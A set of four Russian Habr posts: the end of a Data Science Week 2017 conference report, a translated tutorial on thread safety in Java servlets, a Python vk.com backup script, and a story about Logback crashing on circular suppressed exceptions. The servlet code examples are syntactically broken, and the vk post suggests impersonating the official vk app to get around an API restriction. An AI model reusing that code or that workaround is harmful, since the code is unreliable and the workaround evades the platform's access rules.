Второй день завершил Кирилл Данилюк — Data Scientist в RnD Lab со своим пайплайном использования [Deep Learning](http://newprolab.com/ru/deeplearning/) для распознавания дорожных знаков, о котором мы вам рассказывали [тут](https://habrahabr.ru/company/newprolab/blog/328422/), [тут](https://habrahabr.ru/company/newprolab/blog/334618/) и [тут](https://habrahabr.ru/company/newprolab/blog/339484/).
Третий день
-----------
### BSSL
Третий день DSW начался с Александра Ларионова — CEO компании BSSL, которая занимается бизнес-социометрией по методике “Азимут” — системой оценки сотрудников, применяемой для анализа взаимодействий и компетенций сотрудников в организации.
Перед тем, как приступить непосредственно к анализу, необходимо собрать данные посредством опроса. Сотрудники компании отвечают на вопросы о рабочих отношениях внутри коллектива: кто из коллег за последние полгода вносил вклад в задачи, над которыми вы работали? Чье внимание, содействие или помощь были вам необходимы?
Затем на основании этих данных строятся ряд методик:
* **Социальная сеть и индекс цитирования.** Для измерения востребованности каждого сотрудника мы можем построить социальный граф, где будет ярко видно, кто «нужен» большему числу людей, то есть человек с наибольшим количеством входящих стрелок и будет наиболее востребованным в коллективе. Альтернативной метрикой востребованности может стать Page Rank (PR), который используется Google для ранжирования страниц. Логика алгоритма такова, что если на мою страницу ссылается другая цитируемая страница, то мой PR растет быстрее, чем если бы на нее ссылалось множество нецитируемых страниц. Для примера рассмотрим граф ниже:
С одной стороны, наибольшая доля коллектива «нуждается» в сотруднике D, но если посмотреть на это с точки зрения Page Rank, то именно сотрудник C, а не D является наиболее востребованным, поскольку к нему часто обращается человек, к которому в свою очередь обращается много людей.
* **Эгоцентрическая сеть.** Очевидно, что социальные графы хорошо подходят для малого количества участников — 10, 20, но когда их число намного больше изобразить все связи невозможно. Есть альтернатива в виде эгоцентрической сети — способа визуализации взаимоотношений одного конкретного человека с коллегами, где близость кружка к центру означает интенсивность взаимодействия с «центром», размер кружка — востребованность и так далее (всего около 10 параметров).
**Матрица совместимости.** Помимо того, насколько здоровые отношения в коллективе, нам бы хотелось узнать о взаимозаменяемости сотрудников (на случай болезни, отпуска и т.д). Для этого используется множество метрик: софт-скиллс заменяющего, знакомство с кругом задач, позитивные отношения с кругом взаимодействия заменяемого и им самим. Также, если человек систематически выбирает кого-то на «отрицательные вопросы» («был недоступен», «занят»), то скорее всего он к нему относится не очень хорошо и наоборот. Затем по ответам сотрудников строится матрица совместимости, где по строкам и столбцам отмечены сотрудники, а на пересечении — коэффициенты корреляции их ответов, умноженные на 1000:

Как видно по матрице, например, Уильям имеет отличные отношения с Сильвией и Алисой, но не с Джоном.
Далее была панельная дискуссия по теме «Подбор команд по работе с данными и оценка их эффективности». Модератором выступила Ольга Филатова, вице-президент по персоналу и образовательным проектам Mail.ru Group, а участниками были Виктор Кантор (Яндекс), Андрей Уваров (МегаФон), Павел Клеменков (Rambler&Co), Александр Ерофеев (Сбербанк). Об этой часовой сессии мы напишем отдельно, потому что рассказать там есть о чем.
### Buran HR
Продолжила разговор о работе в команде Анаит Антонян, CEO компании [Buran HR](http://www.ru.buranvc.com/HR.html), занимающейся подбором людей для создания стартап-команд. Она рассказала о том, как молодому IT специалисту выбрать между работой в стартапе и крупной корпорации, и кто в итоге удовлетворен своим выбором.
“По многолетнему опыту работы в области HR, я могу сказать, что существуют компетенции, которые больше подходят для работы в стартапе, которые при этом могут осложнить работу в крупной компании:
При этом, если говорить об удовлетворенности своим выбором, то здесь ситуация такая, что молодой (до 27 лет) стартапер в среднем на 40% более доволен своей работой, чем корпоративный сотрудник того же возраста, при этом для людей старше 32 лет ситуация противоположная: взрослый «корпорат» в среднем на 36% более доволен.
Рассматривая не IT отрасль в целом, а Data Science, можно заметить, что специалисты в этой области чувствуют себя более счастливыми чем другие разработчики”:

### Best Brains Consultancy
Завершала насыщенный третий день и всю конференцию Наталья Тихомирова — executive-коуч и руководитель направления компании [BestBrains Consultancy](http://bestbrains.ru/) рассказом о том, как подготовить себя к новым поворотам в карьере.
Для того, чтобы быть готовым к смене рабочего места, паузе в карьере и другим изменениям в профессиональной жизни, сначала необходимо четко осознать собственный вклад в деятельность компании и начать работать с собственными страхами.
Как бы банально это ни звучало, страх — это нормально. Чтобы его побороть, я предлагаю использовать следующую методику: перед стартом какого-либо поворота в карьере, когда вы не знаете как попасть в заветную точку Б, моделируйте 2 ситуации, которые и заставляют нас сдвинуться с места: самая страшная, самая адская ситуация, которая может с вами произойти на пути к конечной цели, а затем обязательно моделируйте самое желанное, то, что хочется больше всего. В результате, раскручивая свой путь таким образом от конечной точки к начальной вам будет легче осознать, что вас сдерживает, а что двигает вперед.
То же самое и с ошибками. В России и на Западе подход к ошибкам кардинально различается. У нас не принято открыто о них говорить, каждая карьерная история у нас «вычищена» до блеска, в то время как на Западе люди открыто говорят о своих карьерных провалах, поскольку таким образом сразу понятно, что победы не случайны, а являются результатом сделанных выводов и множества попыток.
На следующем этапе необходимо разобраться в себе и ответить на следующие вопросы: «Что я знаю и умею?», «Что для меня важно?», «Куда и зачем я иду?». Истинное знание о себе и об окружающей профессиональной среде работает на адекватную самооценку, уверенность в себе и эффективность. Еще один важный вопрос: «Что может меня остановить?». Это может быть низкая мотивация, отсутствие поддержки, коммуникационная изоляция и другие факторы, которые нужно выявлять и регулировать.
Наконец, когда человек четко осознает кто он, куда хочет попасть и кем стать до карьерного поворота, пора действовать:

Партнером Data Science Week 2017 выступает компания МегаФон, а инфо-партнером — компания Pressfeed.
Pressfeed — Способ бесплатно получать публикации о своей компании. Сервис подписки на запросы журналистов для представителей бизнеса и PR-специалистов. Журналист оставляет запрос, вы отвечаете. [Регистрируйтесь.](https://pressfeed.ru/?utm_datascienseweek2017) Удачной работы. | https://habr.com/ru/post/339956/ | null | ru | null |
# Конкуренция в сервлетах
Всем привет!
Мы запускаем седьмой поток курса [«Разработчик Java»](https://otus.pw/hggV/). Больше, чем за год существования этого курса он дорабатывался, оттачивался, добавлялось новое, что выходило за это время. Этот же поток отличается от остальных тем, что мы ввели новую систему ступеней разбив курс на три части и чуть увеличив его общую длительность. Так что теперь не надо будет выбиваться из сил пять месяцев подряд для получения сертификата, а спокойно выбрать периоды по два месяца и пройти обучения. Но это лирика, вернёмся к нашей традиции о разных полезностях предшествующих запуску курса.
Поехали.
### 1. Обзор
Контейнер Java-сервлетов (или веб-сервер) многопоточен: одновременно может выполняться несколько запросов к одному сервлету. Поэтому при написании сервлета необходимо учитывать конкуренцию.
Как мы уже говорили ранее, создается один и только один экземпляр сервлета, и для каждого нового запроса Servlet Container создает новый поток для выполнения doGet() или doPost() методов сервлета.
По умолчанию сервлеты не являются потокобезопасными, программист сам обязан об этом позаботится. В этой главе мы обсудим конкуренцию в сервлетах. Это очень важная концепция, поэтому сосредоточьтесь.
### 2. Обзор потоков

Поток — это легковесный процесс, который имеет свой собственный стек вызовов и пользуется доступом к открытым данным других потоков в одном и том же процессе (общая куча). Каждый поток имеет свой собственный кэш.
Когда мы говорим, что программа многопоточная, мы имеем в виду, что один и тот же экземпляр объекта порождает несколько потоков и обрабатывает единственный элемент кода. Это означает, что через один и тот же блок памяти проходит несколько последовательных потоков управления. Таким образом, несколько потоков выполняют один экземпляр программы и, следовательно, разделяют переменные экземпляра и могут пытаться читать и записывать эти общие переменные.
Давайте рассмотрим простой пример на Java
```
public class Counter
{
int counter=10;
public void doSomething()
{
System.out.println(“Inital Counter = ” + counter);
counter ++;
System.out.println(“Post Increment Counter = ” + counter);
}
}
```
Теперь мы создаём два потока Thread1 и Thread2 для выполнения `doSomething()`. В результате возможно, что:
1. Thread1 считывает значение счетчика, равное 10
2. Отображает Inital Counter = 10 и собирается инкрементировать
3. Перед тем как Thread1 инкрементирует счетчик, Thread2 также инкрементирует счетчик, изменяя значение счетчика на 11
4. В итоге у Thread1 значение счетчика 10, которое уже устарело
Этот сценарий возможен в многопоточной среде, такой как сервлеты, потому, что переменные экземпляра разделяются всеми потоками, запущенными в одном экземпляре.
### 3. Пишем потокобезопасные сервлеты
Надеюсь, в этом разделе вы поймете проблемы, которые я пытаюсь подчеркнуть. Если у вас есть хоть малейшие сомнения, прочитайте пункт 2 ещё раз.
Есть некоторые моменты, которые мы должны учитывать при написании сервлетов.
1. `Service()`, `doGet()`, `doPost()` или, в более общем виде, методы `doXXX()` не должны обновлять или изменять переменные экземпляра, поскольку переменные экземпляра разделяются всеми потоками одного и того же экземпляра.
2. Если есть необходимость модификации переменной экземпляра, то сделайте это в синхронизированном блоке.
3. Оба вышеперечисленных правила применимы и для статических переменных также потому, что они также общие.
4. Локальные переменные всегда являются потокобезопасными.
5. Объекты запроса и ответа являются потокобезопасными для использования, поскольку для каждого запроса в ваш сервлет создается новый экземпляр и, следовательно, для каждого потока, выполняемого в вашем сервлете.
Ниже приведены два подхода к обеспечению потокобезопасности:
а) Синхронизируйте блок, в котором вы изменяете экземпляр или статические переменные (см. ниже фрагмент кода).
Мы рекомендуем синхронизировать блок, в котором ваш код изменяет переменные экземпляра вместо синхронизации полного метода ради повышения производительности.
Обратите внимание, что нам нужно сделать блокировку экземпляра сервлета, поскольку мы должны сделать конкретный экземпляр сервлета потокобезопасным.
```
import java.io.*;
import javax.servlet.*;
import javax.servlet.http.*;
public class ThreadSafeServlet extends HttpServlet {
@override
public void doGet (HttpServletRequest request,
HttpServletResponse response)
throws ServletException, IOException
int counter;
{
synchronized (this) {
//code in this block is thread-safe so update the instance variable
}
//other processing;
}
```
b) Single Thread Model — внедрите SingleThreadModel интерфейс, чтобы сделать поток однопоточным, что означает, что только один поток будет выполнять метод service() или doXXX() за раз. Однопоточный сервлет медленнее под нагрузкой, потому что новые запросы должны ждать свободного экземпляра, чтобы быть обработанными
```
import java.io.*;
import javax.servlet.*;
import javax.servlet.http.*;
public class ThreadSafeServlet extends HttpServlet implements SingleThreadModel {
int counter;
// no need to synchronize as implemented SingleThreadModel
@override
public void doGet (HttpServletRequest request,
HttpServletResponse response)
throws ServletException, IOException
{
}
```
Использование SingleThreadModel устарело, т. к. рекомендуется использовать синхронизированные блоки.
### 4. Заключение
Мы должны быть очень осторожны при написании сервлетов, поскольку «по умолчанию сервлеты не являются потокобезопасными»
1. Если ваш сервлет не имеет какой-либо статической или переменной-члена, вам не нужно беспокоиться, и ваш сервлет является потокобезопасным
2. Если ваш сервлет просто читает переменную экземпляра, ваш сервлет является потокобезопасным.
3. Если вам нужно изменить экземпляр или статические переменные, обновите его в синхронизированном блоке, удерживая блокировку экземпляра
Если вы следуете правилам выше, и в следующий раз кто-то спросит вас: «Является ли сервлет потокобезопасным?» — ответьте уверенно: «По умолчанию они не являются, но «Мои сервлеты» являются потокобезопасными».
THE END
Как всегда ждём ваши вопросы, предложения и прочее тут или можно задать их Сергею Петрелевичу на [Открытом уроке](https://otus.pw/q2zE/) посвящённому многопоточности. | https://habr.com/ru/post/414759/ | null | ru | null |
# vk.com — Сохранение аудиозаписей, документов, содержимого стены
Я уже давно заметил, что данные в социальных сетях хранятся плохо. Например, сделанный вами репост окажется пустым, если автор оригинальной записи ее удалит. Недавние проблемы с аудиозаписями в vk стали последней каплей, и я решил сохранить локально все данные, которые могут представлять интерес ~~на случай ядерной войны~~. Поискав готовые решения, я не нашел ничего, что бы устроило меня, поэтому за несколько дней был написан скрипт на Python.
#### Цели
Сохранить все, что можно: аудиозаписи, документы, стену. Со стены нужно утащить все приложения к постам, и комментарии со всеми приложениями тоже лишними не будут. Нужно это как минимум затем, чтобы сохранились все посты с музыкой и комментарии, где друзья отправляли хорошие треки ~~или котиков~~. Сразу скажу, что в моих целях не было читабельного бэкапа дополнительной информации (лайки, время создания записи и прочее).
#### За дело!
Процесс создания подобного приложения уже [не раз](http://habrahabr.ru/post/143972/) [описан](http://habrahabr.ru/post/183546/) на хабре, поэтому повторять все подробности не стану, опишу шаги работы вкратце, а еще скажу пару слов о пролемах. Чтобы статья не была перегружена исходниками, в конце будет ссылка на github.
##### Соображения по ходу разработки
* Прежде всего, потребуется завести себе [id приложения](https://vk.com/editapp?act=create). Важно, чтобы тип был **standalone**, иначе некоторые методы vk api будут недоступны.
* Еще нужен id пользователя, данные которого будем сохранять. Свой найти можно [на странице настроек](https://vk.com/settings)
* Чтобы приложение работало, нужно разрешение пользователя, а точнее, access token. Прямого неинтерактивного способа получить токен нет, можно парсить страницу авторизации, но проще — попросить пользователя нажать на кнопку в браузере и скопировать url. За это отвечает функция auth():
```
url = "https://oauth.vk.com/oauth/authorize?" + \
"redirect_uri=https://oauth.vk.com/blank.html&response_type=token&" + \
"client_id=%s&scope=%s&display=wap" % (args.app_id, ",".join(args.access_rights))
print("Please open this url:\n\n\t{}\n".format(url))
raw_url = raw_input("Grant access to your acc and copy resulting URL here: ")
res = re.search('access_token=([0-9A-Fa-f]+)', raw_url, re.I)
```
* У запросов vk api есть ограничение: не более пяти в секунду. Если обращаться к серверу слишком часто, он ответит ошибкой. Это достаточно удобно: по коду ошибки можно понять, что скрипт работает слишком быстро, подождать какое-то время и повторить запрос.
```
if result[u'error'][u'error_code'] == 6: # too many requests
logging.debug("Too many requests per second, sleeping..")
sleep(1)
continue
```
* Периодически сервер vk требует решить каптчу, подозревая, что клиент — бот. В общем-то, правильно подозревает. Чтобы процесс сохранения не прерывался, приходится просить пользователя перейти по ссылке на картинку, разгадать каптчу и вбить ответ. Это вынесено в функцию с незамысловатым именем captcha():
```
print("They want you to solve CAPTCHA. Please open this URL, and type here a captcha solution:")
print("\n\t{}\n".format(data[u'error'][u'captcha_img']))
solution = raw_input("Solution = ").strip()
return data[u'error'][u'captcha_sid'], solution
```
* Ссылки, дополнительную информацию вроде количества лайков и ответы сервера в JSON будем писать в файлы, на всякий случай.
* К некоторым аудиозаписям приложен текст песни, что тоже имеет смысл сохранять.
* Имена файлов могут быть некорректны для файловой системы, поэтому приходится избавляться от некоторых символов. Готового «правильного» решения я не нашел, поэтому пришлось изобрести мини-велосипед:
```
result = unicode(re.sub('[^+=\-()$!#%&,.\w\s]', '_', name, flags=re.UNICODE).strip())
```
* Еще одна проблема с именами файлов: могут совпадать, например в случае с документами. Для этого к имени файла добавим (n), где n — первое число, дающее уникальное имя файла.
```
#file might exist, so add (1) or (2) etc
counter = 1
if exists(fname) and isfile(fname):
name, ext = splitext(fname)
fname = name + " ({})".format(counter) + ext
while exists(fname) and isfile(fname):
counter += 1
name, ext = splitext(fname)
fname = name[:-4] + " ({})".format(counter) + ext
```
##### Продолжим
Код обращения к api взят из [статьи](http://habrahabr.ru/post/143972/) хабраюзера [dzhioev](https://habrahabr.ru/users/dzhioev/), и добавлена обработка ситуаций, описанных выше. Чтобы было, что сохранять (в случае с обработкой стены), надо сначала узнать количество постов:
```
#determine posts count
(response, json_stuff) = call_api("wall.get", [("owner_id", args.id), ("count", 1), ("offset", 0)], args)
count = response[0]
```
Дальше запрашиваем каждый пост по отдельности и разбираем его
```
for x in xrange(args.wall_start, args.wall_end):
(post, json_stuff) = call_api("wall.get", [("owner_id", args.id), ("count", 1), ("offset", x)], args)
process_post(("wall post", x), post, post_parser, json_stuff)
```
Результат запроса — это набор данных в JSON, которые разбираются в стандартные для python'а структуры с помощью json.loads() из стандартной библиотеки. В итоге, имеем хэш-массив, в котором некоторые поля (ключ-значение) несут полезную нагрузку, а остальные нас не интересуют. Чтобы руками не писать, какое поле каким методом обрабатывать, воспользуемся мощью рефлексии: будем искать метод, имя которого совпадает с интересующим ключом.
```
for k in raw_data.keys():
try:
f = getattr(self, k)
keys.append(k)
funcs.append(f)
except AttributeError:
logging.warning("Not implemented: {}".format(k))
logging.info("Saving: {} for {}".format(', '.join(keys), raw_data['id']))
for (f, k) in zip(funcs, keys):
f(k, raw_data)
```
##### Парсим
Теперь нужно разбираться с полями ответа. Интересные — это attachments, text, comments. Attachments — это список приложений к посту (аудио, картинки, документы, заметки), надо уметь скачивать каждый тип. Определяемся, каким методом обрабатывать каждый attachment, аналогичным способом: по типу аттача ищем метод с подходящим именем. Вот пример «качалки» для аудио:
```
def dl_audio(self, data):
aid = data["aid"]
owner = data["owner_id"]
request = "{}_{}".format(owner, aid)
(audio_data, json_stuff) = call_api("audio.getById", [("audios", request), ], self.args)
try:
data = audio_data[0]
name = u"{artist} - {title}.mp3".format(**data)
self.save_url(data["url"], name)
except IndexError: # deleted :(
logging.warning("Deleted track: {}".format(str(data)))
return
# store lyrics if any
try:
lid = data["lyrics_id"]
except KeyError:
return
(lyrics_data, json_stuff) = call_api("audio.getLyrics", [("lyrics_id", lid), ], self.args)
text = lyrics_data["text"].encode('utf-8')
...
```
К сожалению, изъятые по просьбе правообладателей аудиозаписи больше не доступны, для них возвращается пустой ответ.
#### А остальное?
Методы обработки картинок, текста, заметок, закачки документов и остальное — [в github](https://github.com/Rast1234/vkd). Скажу только, что все аналогично приведенным примерам. Еще скрипт имеет аргументы командной строки, их описывать в статье смысла нет. Примеры и прочие подробности — [в readme](https://github.com/Rast1234/vkd/blob/master/README.md).
##### TODO
Я не стал делать сохранение фотоальбомов, потому что у меня там ничего важного не хранится, да и код [kilonet](https://habrahabr.ru/users/kilonet/) из [его статьи](http://habrahabr.ru/post/183546/) неплохо работает. Еще не сохраняются видеозаписи и заметки, мне это показалось не сильно нужным.
###### На последок
Код далек от идеала и не отличается отсутствием костылей, но выполняет поставленную задачу. Надеюсь, кому-то пригодится моя поделка, для сохранения своих записей/документов/музыки, или для обучения.
###### UPD 18.12.2016
Юзер [hiwent](https://habrahabr.ru/users/hiwent/) говорит, что с 16.12.2016 года vk закрыли возможность использовать API для работы с аудиозаписями. В связи с этим, функционал скрипта, предусмотренный для сохранения аудиозаписей, не работает. В связи с этим можно попробовать «прикинуться» родным приложением vk, апример андроид-версией, или kate mobile. Для них возможность работать с аудиозаписями никуда не пропадет, хотя может быть методы отличаются. | https://habr.com/ru/post/184224/ | null | ru | null |
# Что .jar сторонний нам готовил…
Расскажу об одном занимательном инциденте, который заставил сильно попотеть всю нашу команду, а некоторых чуть было не довел до нервного срыва. Результатом исследований стало эффективное средство, при помощи которого любой разработчик может сильно потрепать нервы всей остальной команде. Смысл данного поста — предупредить о возможных нетривиальных ситуациях и быть к ним готовыми.

Лирическое отступление
----------------------
На сегодняшний день процесс разработки любого софта немыслим без использования стороннего кода, который так или иначе интегрируются с вашим. Благодаря движению open-source разработчик, однажды решивший какую-то определенную задачу, может поделиться этим решением с другими, например, опубликовав свой код в виде библиотеки. В свою очередь другим разработчикам нет необходимости заново имплементировать тот же функционал, а проще взять уже готовое решение. Однако в этом случае каждый должен осознавать, что сторонний разработчик не предоставляет абсолютно никаких гарантий качества и отсутствия ошибок. В большинстве случаев это совершенно допустимая плата за скорость разработки. Тем не менее иногда случаются неприятные ситуации, когда помимо ошибок в своем коде сталкиваешься с ошибками в чужом. В этом случае приходится открывать тикет разработчику, параллельно искать work-around, а иногда форкать библиотеку, разбираться и исправлять код самому.
При выборе библиотеки на качество могут указывать следующие косвенные параметры:
* Зрелость. Чем старше библиотека, тем вероятно больше в ней уже исправлено багов.
* Распространенность в экосистеме. Естественно чем больше людей ее использует, тем больше вероятность, что баг уже будет обнаружен и отрепорчен. Оценить распространенность можно например по количеству, звезд и форков у проекта на гитхабе, количеству зависимостей от артефакта в репозитории, либо по количеству упоминаний на StackOverflow.
* Количество открытых тикетов в багтрекере, особенно критичных, а также давность этих тикетов.
* Активность разработки. Темп коммитов в репозиторий и количество релизов говорит о том, что проект не заброшен авторами. Тут надо быть осторожным: есть библиотеки, которые “достигли совершенства” и в дальнейших модификациях уже не нуждаются.
* Количество разработчиков в группе. Это гарантирует, что в ближайшем будущем проект не будет заброшен.
А теперь вернемся к нашей истории.
Детективная история одного бага
-------------------------------
Есть у нас микросервис, который по расписанию выполняет задачи. Каждая задача состоит в том, чтобы получить много данных от сторонних сервисов, трансформировать их и залить по SFTP ввиде файла на удаленную машину.
В псевдокоде задачу можно выразить так:
```
public class Task implements Runnable {
static final Logger log = LoggerFactory.getLogger(Task.class);
public void run() {
log.info("Task started");
try(var remoteFile = createRemoteFile(xxx)) {
this.setState(STARTED);
for (int page = 0;;page++) {
var block = service.requestDataBlock(page);
if (block == null) break;
transformData(block);
remoteFile.writeDataBlock(block);
}
this.setState(FINISHED);
log.info("Task finished");
} catch (Exception ex) {
log.error("Task failed", ex);
this.setState(ERROR);
}
}
}
```
Все работало до поры до времени, пока клиент не репортнул, что некоторые задачи блокируются в state=STARTED и им приходится каждый раз перезапускать сервис. Однако в логах ничего странного не обнаруживается — как-будто задача залипает и не завершается. То есть в логах присутствует "Task started", но не видно "Task finished" или "Task failed".
### Итерация 1
Поскольку сервис коннектится к удаленным машинам, естественно первое подозрение на неправильно выставленные таймауты, которые в случае сбоя сети оставляют соединения открытыми. Второе подозрение — где-то dead lock. Не беда, просим клиента в следующий раз прислать нам thread dump процесса, чтобы посмотреть где конкретно сидит задача. Параллельно усердно шерстим код и на предмет возможных проблем.
### Итерация 2
Через пару дней ситуация повторяется, клиент присылает thread dump, который показывает, что ни один тред не занят работой — все свободны и ждут задач. Однако в логах по-прежнему есть "Task started", но не видно "Task finished" или "Task failed"! Из логики кода задачи видно, что подобное поведение возможно только, когда кидается исключение типа Throwable или Error, которое пролетает мимо обработчика Exception. Меняем `catch(Exception)` на `catch(Throwable)` и деплоим новую версию. Ситуация с точностью повторяется — в логах ничего, в thread dump-е все треды свободны.
### Итерация 3
Вот это уже интересней, ибо любое возникшее исключение обязательно так или иначе должно было отобразиться в логе. Мы решаем, что клиент не понял, когда надо снимать thread dump, и сделал это после перезапуска сервиса, а не до. После долгих препираний с клиентом выбиваем доступ к продакшн-машине и сами делаем мониторинг. Через некоторое время сами убеждаемся, что ситуация в точности та же. Вот это да!
### Итерация 4
Открываем круглый стол — предлагаем и обсуждаем различные гипотезы, и отметаем их тут же — как ни крути по логике кода задача должна либо блокироваться, либо в лог писать завершение. Была предложена очередная гипотеза, что где-то в процессинге в возникает OutOfMemoryError, который обработчик catch также не в состоянии корректно обработать по причине нехватки памяти (возникает каскад OutOfMemoryError). Чтобы убедиться в этом перезапускаем java процесс с ключом `-XX:+CrashOnOutOfMemoryError` а заодно `-XX:+HeapDumpOnOutOfMemoryError`. Первый ключ заставит java-процесс упасть при возникновении OutOfMemory и записать минимальную информацию в файле hs\_err\_pid, а второй — сделать полный memory dump при крэше. Важно: правильная стратегия на продакшне при возникновении OutOfMemory — это валить процесс (и возможно перезапускать), так как в случае продолжения могут возникать побочные эффекты, а дальнейшая корректная работа программы не гарантируется.
### Итерация 5
Опять не помогло. Мистика да и только: тред заходит, но никаких признаков выхода или блокировки! Уже стали обсуждаться эзотерические вещи типа где-то спрятан скрытый вызов Thread.stop(), или тред убивается средствами операционной системы, кто-то даже стал грешить на версию JDK. Единственный разумный аргумент — если возникает исключение, но в лог не записывается, то значит что-то не так с самим исключением, либо с его записью в лог. Параноидально расставляем во всех местах старый добрый System.out.println(), дополнительные try-catch и перезапускаем сервис в консольном режиме. Наутро наблюдаем очень интересную картинку:
```
java.lang.StackOverflowError
at java.lang.reflect.InvocationTargetException.(InvocationTargetException.java:72)
at sun.reflect.GeneratedMethodAccessor1.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:66)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:72)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:72)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:72)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:72)
at ch.qos.logback.classic.spi.ThrowableProxy.(ThrowableProxy.java:72)
...
```
Гипотеза оправдалась! Оказывается, свинью нам подложил **Logback**. В логике задачи возникло исключение, которое он не только не осилил корректно вывести в лог файл, но и что еще хуже — при этом сгенерировал еще одно исключение типа Error, которое пролетает мимо большинства обработчиков! Кто бы мог предположить, что вся проблема была в строчке:
```
log.error("Task failed", ex);
```

What a Terrible Failure (WTF?!)
-------------------------------
А все-таки что не так было с этим исключением? Беглый анализ конструктора класса ThrowableProxy из Logback показал, что проблема связана с suppressed exceptions, где конструктор рекурсивно вызывает сам себя бесконечное число раз:
```
suppressed = new ThrowableProxy[throwableSuppressed.length];
for (int i = 0; i < throwableSuppressed.length; i++) {
this.suppressed[i] = new ThrowableProxy(throwableSuppressed[i]);
this.suppressed[i].commonFrames =
ThrowableProxyUtil.findNumberOfCommonFrames(throwableSuppressed[i].getStackTrace(),
stackTraceElementProxyArray);
}
```
Такое поведение возможно только, если исключение в suppressed exceptions содержит циклическую ссылку на само себя. Проверяем при помощи теста:
```
@Test
public void testLogback() throws Exception {
Logger log = LoggerFactory.getLogger(TestLogback.class);
// Для прямой ссылки java выкинет
// java.lang.IllegalArgumentException: Self-suppression not permitted
//ex.addSuppressed(ex);
// поэтому ссылаемся транзитивно
Exception ex = new Exception("Test exception");
Exception ex1 = new Exception("Test exception1");
ex.addSuppressed(ex1);
ex1.addSuppressed(ex);
log.error("Exception", ex);
}
```
Так и есть — вылетает с ошибкой StackOverflowError! То есть самую популярную библиотеку для логгинга в экосистеме Java, которая используется в огромном количестве проектов (почти 19000 maven-артефактов) любой разработчик может скомпрометировать всего четырьмя строчками, причем так, что анализ причины будет подобен детективу с закрученным сюжетом. Однако в нашем случае Logback скомпрометировали авторы еще одной сторонней библиотеки, которую мы использовали для заливки файла по SFTP — Apache VFS. Эта библиотека при ошибке закрытия файла на удаленной файловой системе генерировала IOException с цепочкой suppressed, в которой как раз содержалась циклическая ссылка на изначальный IOException. Но это уже другая история.
А что там у Logback в багтреккере? А вот собственно тикет, открытый еще с 2014 года:
<https://jira.qos.ch/browse/LOGBACK-1027>
и его дубликат с 2019:
<https://jira.qos.ch/browse/LOGBACK-1454>
Данная ~~баг~~ фича все еще присутствует в последней версии библиотеки.
Хорошо, а как ведет себя Java в случае циклических ссылок? Как видно, если сделать ex.printStackTrace(), то все выходит корректно, циклическая ссылка заменяется на CIRCULAR REFERENCE:
```
java.io.IOException: Test exception
at org.example.test.TestLogback.lambda$testJavaOutput$1(TestLogback.java:43)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
Suppressed: java.lang.Exception: Test exception1
at org.example.test.TestLogback.lambda$testJavaOutput$1(TestLogback.java:44)
... 5 more
[CIRCULAR REFERENCE:java.lang.Exception: Test exception]
```
Абсолютно аналогичный вывод дает java.util.logging.
Log4j не детектит цикличность, однако корректно выводит только два уровня для suppressed exception.
```
14:15:22.154 [main] ERROR org.example.test.TestLogback - Test
java.lang.Exception: Test exception
at org.example.test.TestLogback.testLog4j(TestLogback.java:61) [test-classes/:?]
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) ~[?:1.8.0_251]
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[?:1.8.0_251]
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[?:1.8.0_251]
at java.lang.reflect.Method.invoke(Method.java:498) ~[?:1.8.0_251]
Suppressed: java.lang.Exception: Test exception1
at org.example.test.TestLogback.testLog4j(TestLogback.java:62) [test-classes/:?]
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) ~[?:1.8.0_251]
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[?:1.8.0_251]
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[?:1.8.0_251]
at java.lang.reflect.Method.invoke(Method.java:498) ~[?:1.8.0_251]
Suppressed: java.lang.Exception: Test exception
at org.example.test.TestLogback.testLog4j(TestLogback.java:61) [test-classes/:?]
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) ~[?:1.8.0_251]
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[?:1.8.0_251]
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[?:1.8.0_251]
at java.lang.reflect.Method.invoke(Method.java:498) ~[?:1.8.0_251]
```
Усвоенные уроки
---------------
Данная статья никоим образом не ставит целью очернить Logback — это прекрасная библиотека с большим набором возможностей. Все вышесказанное было скорей примером, чтобы подчеркнуть следующие банальные истины при использовании стороннего кода:
* Если вы столкнулись с ошибкой или странным поведением программы, возможно, что ошибка совсем не в вашем коде, а в сторонней библиотеке. Это также надо учитывать при анализе.
* Любой код, даже написанный матерыми разработчиками и использующийся в большом числе проектов, содержит ошибки и недочеты.
* Ошибки в библиотеках могут приводить к побочным и неожиданным эффектам, которые выскакивают в самых разных местах и сложны для анализа.
* В некоторых случаях корректное поведение кода попросту не определено, вопреки нашим ожиданиям и кажущейся логичности.
* Не ждите, что быстро пофиксят ваш тикет или быстро примут pull-request — пройдет от нескольких месяцев до нескольких лет прежде, чем исправление опубликуют в официальном репозитории.
* Если вы используете Logback, адаптируйте исключение, убирая циклические ссылки, прежде чем вывести его в лог. Это можно делать только в обработчиках самого верхнего уровня в Thread и ExecutorService. | https://habr.com/ru/post/524130/ | null | ru | null |